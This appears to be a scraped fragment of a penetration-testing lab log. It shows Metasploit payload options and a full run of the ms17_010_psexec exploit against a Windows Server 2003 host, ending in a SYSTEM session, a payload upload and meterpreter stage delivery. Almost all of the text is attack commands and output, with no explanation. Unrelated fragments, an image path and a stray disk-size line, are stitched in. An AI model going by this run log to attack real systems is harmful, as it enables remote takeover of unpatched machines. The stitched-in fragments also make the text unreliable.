 Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.52.141 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
39.9 GB 33.5 GB
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8cc8fd60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... kxLtPKfH.exe
[*] 192.168.52.141:445 - Created \kxLtPKfH.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \kxLtPKfH.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (175174 bytes) to 192.168.52.141